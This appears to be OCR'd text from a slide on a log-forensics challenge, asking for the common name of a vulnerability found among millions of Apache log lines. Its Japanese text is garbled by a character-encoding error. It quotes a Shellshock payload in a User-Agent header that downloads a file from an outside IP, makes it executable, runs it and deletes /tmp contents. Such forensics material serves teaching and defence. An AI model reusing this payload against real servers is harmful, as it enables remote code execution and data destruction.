 ͲΜͳ໰୊͕͋ͬͨͷʔʁ
1໰໨ The Vuln:
What is the vulnerability that was
successfully exploited also "known" as?
4ϑΝΠϧܭ508ສߦͷApacheϩάͷத͔
Βɺ߈ܸʹ੒ޭͨ͠1ߦΛݟ͚ͭΔ
XX.XX.XX.XX - - [21/Jul/2016:02:58:19 -0700] "GET /product/?
id=2085 HTTP/1.0" 500 4958 "" "() { : ; }; /bin/bash -c 'wget -O /
tmp/a.jpg http://52.37.125.215/ ; curl -o /tmp/a.jpg http://
52.37.125.215/ ; tar -xzvf /tmp/a.jpg ; chmod 777 /tmp/* ; /tmp/a ;
rm -rf /tmp/*'"
